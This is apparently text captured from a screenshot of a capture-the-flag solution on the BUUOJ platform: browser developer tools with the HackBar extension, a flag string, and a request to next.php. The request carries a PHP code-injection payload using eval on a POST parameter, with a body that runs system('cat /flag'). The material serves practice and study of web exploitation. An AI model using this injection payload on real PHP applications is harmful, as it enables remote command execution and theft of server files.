 flag{13f2320f-d5b0-42e1-91a3-5f0b84a36dad}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Editor +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://4f443c9c-b943-48c3-9e9a-b96411fa6090.node5.buuoj.cn:81/next.php?\S*=${eval($_POST[pass])}
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
pass=system('cat /flag'); Upgrade-Insecure-R… 1